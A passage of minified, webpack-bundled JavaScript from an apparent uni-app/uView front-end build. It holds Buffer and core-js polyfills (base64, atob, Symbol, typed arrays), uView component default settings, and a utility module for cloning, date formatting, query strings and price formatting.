i,o=r-n;if(this===t&&n<e&&e<r)for(i=o-1;i>=0;--i)t[i+e]=this[i+n];else if(o<1e3||!c.TYPED_ARRAY_SUPPORT)for(i=0;i<o;++i)t[i+e]=this[i+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+o),e);return o},c.prototype.fill=function(t,e,n,r){if("string"===typeof t){if("string"===typeof e?(r=e,e=0,n=this.length):"string"===typeof n&&(r=n,n=this.length),1===t.length){var i=t.charCodeAt(0);i<256&&(t=i)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!c.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof t&&(t&=255);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;var o;if(e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0),"number"===typeof t)for(o=e;o<n;++o)this[o]=t;else{var a=c.isBuffer(t)?t:F(new c(t,r).toString()),s=a.length;for(o=0;o<n-e;++o)this[o+e]=a[o%s]}return this};var D=/[^+\/0-9A-Za-z-_]/g;function $(t){return t<16?"0"+t.toString(16):t.toString(16)}function F(t,e){var n;e=e||1/0;for(var r=t.length,i=null,o=[],a=0;a<r;++a){if(n=t.charCodeAt(a),n>55295&&n<57344){if(!i){if(n>56319){(e-=3)>-1&&o.push(239,191,189);continue}if(a+1===r){(e-=3)>-1&&o.push(239,191,189);continue}i=n;continue}if(n<56320){(e-=3)>-1&&o.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(e-=3)>-1&&o.push(239,191,189);if(i=null,n<128){if((e-=1)<0)break;o.push(n)}else if(n<2048){if((e-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function z(t){return r.toByteArray(function(t){if(t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(D,""),t.length<2)return"";while(t.length%4!==0)t+="=";return t}(t))}function U(t,e,n,r){for(var i=0;i<r;++i){if(i+n>=e.length||i>=t.length)break;e[i+n]=t[i]}return i}}).call(this,n("0ee4"))},"12f7":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("4915")),o=i.default.color,a={loadingIcon:{show:!0,color:o["u-tips-color"],textColor:o["u-tips-color"],vertical:!1,mode:"spinner",size:24,textSize:15,text:"",timingFunction:"ease-in-out",duration:1200,inactiveColor:""}};e.default=a},1480:function(t,e,n){var r=n("508d"),i=n("e4a9");r({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},1501:function(t,e,n){var r=n("66b1"),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},1535:function(t,e,n){var r=n("7aa6"),i=n("fdca"),o=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n==l||n!=u&&(i(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},"15ab":function(t,e,n){"use strict";var r=n("7658"),i=n("57e7");r("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),i)},"15d1":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("6aa6"),a=n("bb80"),s=n("71e9"),c=n("af9e"),u=n("9e70"),l=n("7f28"),f=n("3b19").c2i,d=/[^\d+/a-z]/i,h=/[\t\n\f\r ]+/g,p=/[=]{1,2}$/,v=o("atob"),g=String.fromCharCode,m=a("".charAt),b=a("".replace),y=a(d.exec),w=!!v&&!c((function(){return"hi"!==v("aGk=")})),_=w&&c((function(){return""!==v(" ")})),x=w&&!c((function(){v("a")})),S=w&&!c((function(){v()})),k=w&&1!==v.length,C=!w||_||x||S||k;r({global:!0,bind:!0,enumerable:!0,forced:C},{atob:function(t){if(l(arguments.length,1),w&&!_&&!x)return s(v,i,t);var e,n,r,a=b(u(t),h,""),c="",S=0,k=0;if(a.length%4===0&&(a=b(a,p,"")),e=a.length,e%4===1||y(d,a))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");while(S<e)n=m(a,S++),r=k%4?64*r+f[n]:f[n],k++%4&&(c+=g(255&r>>(-2*k&6)));return c}})},"171d":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={formItem:{label:"",prop:"",borderBottom:"",labelPosition:"",labelWidth:"",rightIcon:"",leftIcon:"",required:!1,leftIconStyle:""}}},"175f":function(t,e,n){"use strict";var r=n("6aa6"),i=n("338c"),o=n("6aca"),a=n("1297"),s=n("8c4f"),c=n("3d8a"),u=n("e157"),l=n("dcda"),f=n("e7da"),d=n("5330"),h=n("8cb1"),p=n("ab4a"),v=n("a734");t.exports=function(t,e,n,g){var m=g?2:1,b=t.split("."),y=b[b.length-1],w=r.apply(null,b);if(w){var _=w.prototype;if(!v&&i(_,"cause")&&delete _.cause,!n)return w;var x=r("Error"),S=e((function(t,e){var n=f(g?e:t,void 0),r=g?new w(t):new w;return void 0!==n&&o(r,"message",n),h(r,S,r.stack,2),this&&a(_,this)&&l(r,this,S),arguments.length>m&&d(r,arguments[m]),r}));if(S.prototype=_,"Error"!==y?s?s(S,x):c(S,x,{name:!0}):p&&"stackTraceLimit"in w&&(u(S,w,"stackTraceLimit"),u(S,w,"prepareStackTrace")),c(S,w),!v)try{_.name!==y&&o(_,"name",y),_.constructor=S}catch(k){}return S}}},"177f":function(t,e,n){var r=n("85e5"),i=n("d10a");t.exports=function(t){if("Function"===r(t))return i(t)}},"17dc":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={tabbarItem:{name:null,icon:"",badge:null,dot:!1,text:"",badgeStyle:"top: 6px;right:2px;"}}},"17f0":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){return e?"".concat(t.replace(/\/+$/,""),"/").concat(e.replace(/^\/+/,"")):t},n("c223"),n("5c47"),n("a1c1")},"17fc":function(t,e,n){"use strict";var r=n("ac5f"),i=n("8ae2"),o=n("1c06"),a=n("8c08"),s=a("species"),c=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,i(e)&&(e===c||r(e.prototype))?e=void 0:o(e)&&(e=e[s],null===e&&(e=void 0))),void 0===e?c:e}},"181d":function(t,e,n){"use strict";var r=n("d6b1").f,i=n("338c"),o=n("8c08"),a=o("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,a)&&r(t,a,{configurable:!0,value:e})}},"188d":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={slider:{value:0,blockSize:18,min:0,max:100,step:1,activeColor:"#2979ff",inactiveColor:"#c0c4cc",blockColor:"#ffffff",showValue:!1,disabled:!1,blockStyle:function(){}}}},"18e4":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=(0,i.default)(t,"string");return"symbol"===(0,r.default)(e)?e:String(e)};var r=o(n("fcf3")),i=o(n("fab0"));function o(t){return t&&t.__esModule?t:{default:t}}},"18f7":function(t,e,n){"use strict";var r=n("03a0").charAt,i=n("9e70"),o=n("235c"),a=n("0cc2"),s=n("97ed"),c=o.set,u=o.getterFor("String Iterator");a(String,"String",(function(t){c(this,{type:"String Iterator",string:i(t),index:0})}),(function(){var t,e=u(this),n=e.string,i=e.index;return i>=n.length?s(void 0,!0):(t=r(n,i),e.index+=t.length,s(t,!1))}))},1954:function(t,e,n){"use strict";var r=n("85c1"),i=n("9f9e"),o=n("7ddb"),a=n("af9e"),s=n("37ad"),c=r.Int8Array,u=o.aTypedArray,l=o.exportTypedArrayMethod,f=[].toLocaleString,d=!!c&&a((function(){f.call(new c(1))})),h=a((function(){return[1,2].toLocaleString()!==new c([1,2]).toLocaleString()}))||!a((function(){c.prototype.toLocaleString.call([1,2])}));l("toLocaleString",(function(){return i(f,d?s(u(this)):u(this),s(arguments))}),h)},1959:function(t,e,n){"use strict";var r=n("508d"),i=n("d7b8"),o=n("f0b5"),a=n("f439"),s=n("a5c6"),c=n("7c26"),u=n("59f8");r({target:"Promise",stat:!0,forced:u},{all:function(t){var e=this,n=a.f(e),r=n.resolve,u=n.reject,l=s((function(){var n=o(e.resolve),a=[],s=0,l=1;c(t,(function(t){var o=s++,c=!1;l++,i(n,e,t).then((function(t){c||(c=!0,a[o]=t,--l||r(a))}),u)})),--l||r(a)}));return l.error&&u(l.value),n.promise}})},"198e":function(t,e,n){"use strict";var r=n("7ddb"),i=n("323c"),o=n("af9e"),a=n("37ad"),s=r.aTypedArray,c=r.exportTypedArrayMethod,u=o((function(){new Int8Array(1).slice()}));c("slice",(function(t,e){var n=a(s(this),t,e),r=i(this),o=0,c=n.length,u=new r(c);while(c>o)u[o]=n[o++];return u}),u)},"19cb":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={columnNotice:{text:"",icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",fontSize:14,speed:80,step:!1,duration:1500,disableTouch:!0}}},"1a1b":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(t&&!(0,i.default)(e))return(0,o.default)(t,e);return e};var i=r(n("bd2d")),o=r(n("17f0"))},"1aad":function(t,e,n){"use strict";var r=Math.ceil,i=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?i:r)(e)}},"1ad7":function(t,e,n){var r=n("7aa6");t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},"1ae3":function(t,e,n){var r=n("fdca"),i=n("c2d7"),o=i.all;t.exports=i.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===o}:function(t){return"object"==typeof t?null!==t:r(t)}},"1b8e":function(t,e,n){var r=n("720d"),i=n("218d"),o=n("c646"),a=n("d459"),s=n("29d5"),c=s("iterator");t.exports=function(t){if(!o(t))return i(t,c)||i(t,"@@iterator")||a[r(t)]}},"1c06":function(t,e,n){"use strict";var r=n("474f");t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},"1c16":function(t,e,n){"use strict";var r=n("3c7a"),i=RangeError;t.exports=function(t,e){var n=r(t);if(n%e)throw new i("Wrong offset");return n}},"1cb5":function(t,e,n){"use strict";var r=n("8c08"),i=n("e37c"),o=n("d6b1").f,a=r("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:i(null)}),t.exports=function(t){s[a][t]=!0}},"1cf1":function(t,e,n){"use strict";var r=n("7ddb").exportTypedArrayMethod,i=n("af9e"),o=n("85c1"),a=n("bb80"),s=o.Uint8Array,c=s&&s.prototype||{},u=[].toString,l=a([].join);i((function(){u.call({})}))&&(u=function(){return l(this)});var f=c.toString!==u;r("toString",u,f)},"1d18":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o,a,s=[],c=!0,u=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=o.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(l){u=!0,i=l}finally{try{if(!c&&null!=n["return"]&&(a=n["return"](),Object(a)!==a))return}finally{if(u)throw i}}return s}},n("01a2"),n("e39c"),n("bf0f"),n("844d"),n("18f7"),n("de6c"),n("aa9c")},"1d20":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("5de6")),o=r(n("fcf3"));n("64aa"),n("5c47"),n("0506"),n("e966"),n("bf0f"),n("a1c1"),n("c223"),n("18f7"),n("d0af"),n("de6c"),n("23f4"),n("7d2f"),n("9c4e"),n("ab80"),n("c1a3"),n("08eb"),n("f3f7"),n("fd3c"),n("926e"),n("0829"),n("f7a5"),n("4100"),n("795c"),n("7a76"),n("c9b5"),n("0c26"),n("4626"),n("5ac7"),n("5ef2"),n("aa9c"),n("2797");var a=r(n("e804")),s=n("b338");function c(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new WeakMap;if(null===t||"object"!==(0,o.default)(t))return t;if(n.has(t))return n.get(t);if(t instanceof Date)e=new Date(t.getTime());else if(t instanceof RegExp)e=new RegExp(t);else if(t instanceof Map)e=new Map(Array.from(t,(function(t){var e=(0,i.default)(t,2),r=e[0],o=e[1];return[r,c(o,n)]})));else if(t instanceof Set)e=new Set(Array.from(t,(function(t){return c(t,n)})));else if(Array.isArray(t))e=t.map((function(t){return c(t,n)}));else if("[object Object]"===Object.prototype.toString.call(t)){e=Object.create(Object.getPrototypeOf(t)),n.set(t,e);for(var r=0,a=Object.entries(t);r<a.length;r++){var s=(0,i.default)(a[r],2),u=s[0],l=s[1];e[u]=c(l,n)}}else e=Object.assign({},t);return n.set(t,e),e}function u(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"yyyy-mm-dd";t=e?/^\d{10}$/.test(null===e||void 0===e?void 0:e.toString().trim())?new Date(1e3*e):"string"===typeof e&&/^\d+$/.test(e.trim())?new Date(Number(e)):"string"===typeof e&&e.includes("-")&&!e.includes("T")?new Date(e.replace(/-/g,"/")):new Date(e):new Date;var r={y:t.getFullYear().toString(),m:(t.getMonth()+1).toString().padStart(2,"0"),d:t.getDate().toString().padStart(2,"0"),h:t.getHours().toString().padStart(2,"0"),M:t.getMinutes().toString().padStart(2,"0"),s:t.getSeconds().toString().padStart(2,"0")};for(var o in r){var a=new RegExp("".concat(o,"+")).exec(n)||[],s=(0,i.default)(a,1),c=s[0];if(c){var u="y"===o&&2===c.length?2:0;n=n.replace(c,r[o].slice(u))}}return n}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"both";return t=String(t),"both"==e?t.replace(/^\s+|\s+$/g,""):"left"==e?t.replace(/^\s*/,""):"right"==e?t.replace(/(\s*$)/g,""):"all"==e?t.replace(/\s+/g,""):t}String.prototype.padStart||(String.prototype.padStart=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" ";if("[object String]"!==Object.prototype.toString.call(e))throw new TypeError("fillString must be String");var n=this;if(n.length>=t)return String(n);var r=t-n.length,i=Math.ceil(r/e.length);while(i>>=1)e+=e,1===i&&(e+=e);return e.slice(0,r)+n});var f={range:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return Math.max(t,Math.min(e,Number(n)))},getPx:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return a.default.number(t)?e?"".concat(t,"px"):Number(t):/(rpx|upx)$/.test(t)?e?"".concat(uni.upx2px(parseInt(t)),"px"):Number(uni.upx2px(parseInt(t))):e?"".concat(parseInt(t),"px"):parseInt(t)},sleep:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:30;return new Promise((function(e){setTimeout((function(){e()}),t)}))},os:function(){return uni.getSystemInfoSync().platform.toLowerCase()},sys:function(){return uni.getSystemInfoSync()},random:function(t,e){if(t>=0&&e>0&&e>=t){var n=e-t+1;return Math.floor(Math.random()*n+t)}return 0},guid:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:32,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),i=[];if(n=n||r.length,t)for(var o=0;o<t;o++)i[o]=r[0|Math.random()*n];else{var a;i[8]=i[13]=i[18]=i[23]="-",i[14]="4";for(var s=0;s<36;s++)i[s]||(a=0|16*Math.random(),i[s]=r[19==s?3&a|8:a])}return e?(i.shift(),"u".concat(i.join(""))):i.join("")},$parent:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,e=this.$parent;while(e){if(!e.$options||e.$options.name===t)return e;e=e.$parent}return!1},addStyle:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"object";if(a.default.empty(t)||"object"===(0,o.default)(t)&&"object"===e||"string"===e&&"string"===typeof t)return t;if("object"===e){t=l(t);for(var n=t.split(";"),r={},i=0;i<n.length;i++)if(n[i]){var s=n[i].split(":");r[l(s[0])]=l(s[1])}return r}var c="";for(var u in t){var f=u.replace(/([A-Z])/g,"-$1").toLowerCase();c+="".concat(f,":").concat(t[u],";")}return l(c)},addUnit:function(){var t,e,n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"auto",o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null!==(t=null===(e=uni)||void 0===e||null===(n=e.$u)||void 0===n||null===(r=n.config)||void 0===r?void 0:r.unit)&&void 0!==t?t:"px";return i=String(i),a.default.number(i)?"".concat(i).concat(o):i},deepClone:c,deepMerge:function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e=c(e),"object"!==(0,o.default)(e)||null===e||"object"!==(0,o.default)(n)||null===n)return e;var r=Array.isArray(e)?e.slice():Object.assign({},e);for(var i in n)if(n.hasOwnProperty(i)){var a=n[i],s=r[i];a instanceof Date?r[i]=new Date(a):a instanceof RegExp?r[i]=new RegExp(a):a instanceof Map?r[i]=new Map(a):a instanceof Set?r[i]=new Set(a):"object"===(0,o.default)(a)&&null!==a?r[i]=t(s,a):r[i]=a}return r},error:function(t){0},randomArray:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return t.sort((function(){return Math.random()-.5}))},timeFormat:u,timeFrom:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"yyyy-mm-dd";null==t&&(t=Number(new Date)),t=parseInt(t),10==t.toString().length&&(t*=1e3);var n=(new Date).getTime()-t;n=parseInt(n/1e3);var r="";switch(!0){case n<300:r="刚刚";break;case n>=300&&n<3600:r="".concat(parseInt(n/60),"分钟前");break;case n>=3600&&n<86400:r="".concat(parseInt(n/3600),"小时前");break;case n>=86400&&n<2592e3:r="".concat(parseInt(n/86400),"天前");break;default:r=!1===e?n>=2592e3&&n<31536e3?"".concat(parseInt(n/2592e3),"个月前"):"".concat(parseInt(n/31536e3),"年前"):u(t,e)}return r},trim:l,queryParams:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"brackets",r=e?"?":"",i=[];-1==["indices","brackets","repeat","comma"].indexOf(n)&&(n="brackets");var o=function(e){var r=t[e];if(["",void 0,null].indexOf(r)>=0)return"continue";if(r.constructor===Array)switch(n){case"indices":for(var o=0;o<r.length;o++)i.push("".concat(e,"[").concat(o,"]=").concat(r[o]));break;case"brackets":r.forEach((function(t){i.push("".concat(e,"[]=").concat(t))}));break;case"repeat":r.forEach((function(t){i.push("".concat(e,"=").concat(t))}));break;case"comma":var a="";r.forEach((function(t){a+=(a?",":"")+t})),i.push("".concat(e,"=").concat(a));break;default:r.forEach((function(t){i.push("".concat(e,"[]=").concat(t))}))}else i.push("".concat(e,"=").concat(r))};for(var a in t)o(a);return i.length?r+i.join("&"):""},toast:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;uni.showToast({title:String(t),icon:"none",duration:e})},type2icon:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"success",e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];-1==["primary","info","error","warning","success"].indexOf(t)&&(t="success");var n="";switch(t){case"primary":n="info-circle";break;case"info":n="info-circle";break;case"error":n="close-circle";break;case"warning":n="error-circle";break;case"success":n="checkmark-circle";break;default:n="checkmark-circle"}return e&&(n+="-fill"),n},priceFormat:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:",";t="".concat(t).replace(/[^0-9+-Ee.]/g,"");var i=isFinite(+t)?+t:0,o=isFinite(+e)?Math.abs(e):0,a="undefined"===typeof r?",":r,c="undefined"===typeof n?".":n,u="";u=(o?(0,s.round)(i,o)+"":"".concat(Math.round(i))).split(".");var l=/(-?\d+)(\d{3})/;while(l.test(u[0]))u[0]=u[0].replace(l,"$1".concat(a,"$2"));return(u[1]||"").length<o&&(u[1]=u[1]||"",u[1]+=new Array(o-u[1].length+1).join("0")),u.join(c)},getDuration:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=parseInt(t);return e?/s$/.test(t)?t:"".concat(t,t>30?"ms":"s"):/ms$/.test(t)?n:/s$/.test(t)?n>30?n:1e3*n:n},padZero:function(t){return"00".concat(t).slice(-2)},formValidate:function(t,e){var n=uni.$u.$parent.call(t,"u-form-item"),r=uni.$u.$parent.call(t,"u-form");n&&r&&r.validateField(n.prop,(function(){}),e)},getProperty:function(t,e){if(t){if("string"!==typeof e||""===e)return"";if(-1!==e.indexOf(".")){for(var n=e.split("."),r=t[n[0]]||{},i=1;i<n.length;i++)r&&(r=r[n[i]]);return r}return t[e]}},setProperty:function(t,e,n){if(t){if("string"!==typeof e||""===e);else if(-1!==e.indexOf(".")){var r=e.split(".");(function t(e,n,r){if(1!==n.length)while(n.length>1){var i=n[0];e[i]&&"object"===(0,o.default)(e[i])||(e[i]={});n.shift();t(e[i],n,r)}else e[n[0]]=r})(t,r,n)}else t[e]=n}},page:function(){var t,e,n=getCurrentPages();return"/".concat(null!==(t=null===(e=n[n.length-1])||void 0===e?void 0:e.route)&&void 0!==t?t:"")},pages:function(){var t=getCurrentPages();return t},getHistoryPage:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=getCurrentPages(),n=e.length;return e[n-1+t]},setConfig:function(t){var e=t.props,n=void 0===e?{}:e,r=t.config,i=void 0===r?{}:r,o=t.color,a=void 0===o?{}:o,s=t.zIndex,c=void 0===s?{}:s,u=uni.$u.deepMerge;uni.$u.config=u(uni.$u.config,i),uni.$u.props=u(uni.$u.props,n),uni.$u.color=u(uni.$u.color,a),uni.$u.zIndex=u(uni.$u.zIndex,c)}};e.default=f},"1d57":function(t,e,n){"use strict";var r=n("af9e");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"1ded":function(t,e,n){"use strict";var r=n("ab4a"),i=n("71e9"),o=n("346b"),a=n("0b5a"),s=n("f660"),c=n("f9ed"),u=n("338c"),l=n("2ba7"),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(n){}if(u(t,e))return a(!i(o.f,t,e),t[e])}},"1e4f":function(t,e,n){var r=n("29d5"),i=n("d459"),o=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||a[o]===t)}},"1e5d":function(t,e,n){var r=n("1501");t.exports=function(t){return r(t.length)}},"1ea2":function(t,e,n){"use strict";var r=n("af9e"),i=n("1c06"),o=n("ada5"),a=n("5d6e"),s=Object.isExtensible,c=r((function(){s(1)}));t.exports=c||a?function(t){return!!i(t)&&((!a||"ArrayBuffer"!==o(t))&&(!s||s(t)))}:s},"1eb8":function(t,e,n){"use strict";t.exports=function(t){return null===t||void 0===t}},"1ecb":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={modal:{show:!1,title:"",content:"",confirmText:"确认",cancelText:"取消",showConfirmButton:!0,showCancelButton:!1,confirmColor:"#2979ff",cancelColor:"#606266",buttonReverse:!1,zoom:!0,asyncClose:!1,closeOnClickOverlay:!1,negativeTop:0,width:"650rpx",confirmButtonShape:""}}},"1faa":function(t,e,n){var r=n("7aa6");t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},"1fc1":function(t,e,n){"use strict";var r=n("c435");t.exports=function(t){return r(t.length)}},"218d":function(t,e,n){var r=n("f0b5"),i=n("c646");t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},2221:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){var r=n.config.validateStatus,i=n.statusCode;!i||r&&!r(i)?e(n):t(n)}},"223c":function(t,e,n){"use strict";var r=n("8bdb"),i=n("85c1"),o=n("71e9"),a=n("bb80"),s=n("a734"),c=n("ab4a"),u=n("af71"),l=n("af9e"),f=n("338c"),d=n("1297"),h=n("e7e3"),p=n("f660"),v=n("f9ed"),g=n("9e70"),m=n("0b5a"),b=n("e37c"),y=n("ff4f"),w=n("80bb"),_=n("8449"),x=n("7d3c"),S=n("1ded"),k=n("d6b1"),C=n("a3fb"),A=n("346b"),O=n("81a9"),T=n("e4ca"),E=n("8b3b"),j=n("b223"),P=n("11bf"),M=n("d7b4"),I=n("8c08"),L=n("9917"),B=n("f259"),R=n("effb"),N=n("181d"),D=n("235c"),$=n("4d16").forEach,F=j("hidden"),z=D.set,U=D.getterFor("Symbol"),H=Object["prototype"],W=i.Symbol,q=W&&W["prototype"],V=i.RangeError,Q=i.TypeError,Y=i.QObject,X=S.f,G=k.f,J=_.f,K=A.f,Z=a([].push),tt=E("symbols"),et=E("op-symbols"),nt=E("wks"),rt=!Y||!Y["prototype"]||!Y["prototype"].findChild,it=function(t,e,n){var r=X(H,e);r&&delete H[e],G(t,e,n),r&&t!==H&&G(H,e,r)},ot=c&&l((function(){return 7!==b(G({},"a",{get:function(){return G(this,"a",{value:7}).a}})).a}))?it:G,at=function(t,e){var n=tt[t]=b(q);return z(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},st=function(t,e,n){t===H&&st(et,e,n),h(t);var r=v(e);return h(n),f(tt,r)?(n.enumerable?(f(t,F)&&t[F][r]&&(t[F][r]=!1),n=b(n,{enumerable:m(0,!1)})):(f(t,F)||G(t,F,m(1,b(null))),t[F][r]=!0),ot(t,r,n)):G(t,r,n)},ct=function(t,e){h(t);var n=p(e),r=y(n).concat(dt(n));return $(r,(function(e){c&&!o(ut,n,e)||st(t,e,n[e])})),t},ut=function(t){var e=v(t),n=o(K,this,e);return!(this===H&&f(tt,e)&&!f(et,e))&&(!(n||!f(this,e)||!f(tt,e)||f(this,F)&&this[F][e])||n)},lt=function(t,e){var n=p(t),r=v(e);if(n!==H||!f(tt,r)||f(et,r)){var i=X(n,r);return!i||!f(tt,r)||f(n,F)&&n[F][r]||(i.enumerable=!0),i}},ft=function(t){var e=J(p(t)),n=[];return $(e,(function(t){f(tt,t)||f(P,t)||Z(n,t)})),n},dt=function(t){var e=t===H,n=J(e?et:p(t)),r=[];return $(n,(function(t){!f(tt,t)||e&&!f(H,t)||Z(r,tt[t])})),r};u||(W=function(){if(d(q,this))throw new Q("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?g(arguments[0]):void 0,e=M(t),n=function(t){var r=void 0===this?i:this;r===H&&o(n,et,t),f(r,F)&&f(r[F],e)&&(r[F][e]=!1);var a=m(1,t);try{ot(r,e,a)}catch(s){if(!(s instanceof V))throw s;it(r,e,a)}};return c&&rt&&ot(H,e,{configurable:!0,set:n}),at(e,t)},q=W["prototype"],O(q,"toString",(function(){return U(this).tag})),O(W,"withoutSetter",(function(t){return at(M(t),t)})),A.f=ut,k.f=st,C.f=ct,S.f=lt,w.f=_.f=ft,x.f=dt,L.f=function(t){return at(I(t),t)},c&&(T(q,"description",{configurable:!0,get:function(){return U(this).description}}),s||O(H,"propertyIsEnumerable",ut,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:W}),$(y(nt),(function(t){B(t)})),r({target:"Symbol",stat:!0,forced:!u},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(t,e){return void 0===e?b(t):ct(b(t),e)},defineProperty:st,defineProperties:ct,getOwnPropertyDescriptor:lt}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:ft}),R(),N(W,"Symbol"),P[F]=!0},"22b6":function(t,e,n){"use strict";var r=n("8bdb"),i=n("ea07").values;r({target:"Object",stat:!0},{values:function(t){return i(t)}})},"235c":function(t,e,n){"use strict";var r,i,o,a=n("a20b"),s=n("85c1"),c=n("1c06"),u=n("6aca"),l=n("338c"),f=n("9b55"),d=n("b223"),h=n("11bf"),p=s.TypeError,v=s.WeakMap;if(a||f.state){var g=f.state||(f.state=new v);g.get=g.get,g.has=g.has,g.set=g.set,r=function(t,e){if(g.has(t))throw new p("Object already initialized");return e.facade=t,g.set(t,e),e},i=function(t){return g.get(t)||{}},o=function(t){return g.has(t)}}else{var m=d("state");h[m]=!0,r=function(t,e){if(l(t,m))throw new p("Object already initialized");return e.facade=t,u(t,m,e),e},i=function(t){return l(t,m)?t[m]:{}},o=function(t){return l(t,m)}}t.exports={set:r,get:i,has:o,enforce:function(t){return 